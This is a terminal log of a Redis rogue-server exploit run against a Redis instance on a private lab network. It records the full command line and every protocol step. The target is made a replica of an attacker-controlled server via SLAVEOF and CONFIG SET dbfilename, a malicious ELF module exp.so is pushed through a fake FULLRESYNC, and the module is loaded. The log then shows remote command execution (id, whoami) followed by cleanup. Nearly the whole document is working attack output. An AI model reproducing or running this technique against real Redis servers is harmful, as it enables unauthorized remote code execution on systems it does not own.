 cooltige@cooltige:~/redis/redis-rogue-server$ python3 redis-rogue-server.py --lhost 192.168.111.132 --lport 8986 --rhost 192.168.111.135 --rport 6379
TARGET 192.168.111.135:6379
SERVER 192.168.111.132:8986
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.111.132\r\n$4\r\n8986\r\n'
[->] b'+OK\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC 7d673b7507608e0e068c232b620c56be22df6152 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00J\xa6\x00\x00\x00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<] id
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
[->] b'$141\r\nuid=1000(cooltige) gid=1000(cooltige) \xe7\xbb\x84=1000(cooltige),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)\n\r\n'
[>>] uid=1000(cooltige) gid=1000(cooltige) 组=1000(cooltige),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
[<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$11\r\n=\x01cooltige\n\r\n'
[>>] =cooltige
[<<] exit
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
[->] b'+OK\r\n'
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$11\r\nrm ./exp.so\r\n'
[->] b'$0\r\n\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
[->] b'+OK\r\n'
cooltige@cooltige:~/redis/redis-rogue-server$